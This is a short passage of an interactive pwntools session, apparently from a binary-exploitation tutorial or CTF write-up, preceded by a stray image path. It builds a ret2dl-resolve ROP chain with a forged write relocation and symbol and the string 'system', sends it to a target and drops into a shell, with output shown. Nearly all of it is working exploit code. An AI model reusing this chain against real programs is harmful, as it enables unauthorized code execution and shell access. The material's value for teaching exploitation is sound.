 >>> rop.raw(plt0)
>>> rop.raw(index_offset)
>>> ## fake ret addr of write
... rop.raw('bbbb')
>>> rop.raw(base_stage + 82)
>>> rop.raw('bbbb')
>>> rop.raw('bbbb')
>>> rop.raw(fake_write_reloc)  # fake write reloc
>>> rop.raw('a' * align)  # padding
>>> rop.raw(fake_write_sym)  # fake write symbol
>>> rop.raw('system\x00')  # there must be a \x00 to mark the end of string
>>> rop.raw('a' * (80 - len(rop.chain())))
>>> rop.raw(sh + '\x00')
>>> rop.raw('a' * (100 - len(rop.chain())))
>>>
>>> r.sendline(rop.chain())
>>> r.interactive()
[*] Switching to interactive mode
/bin/sh: 1: xa: not found
whoami
nop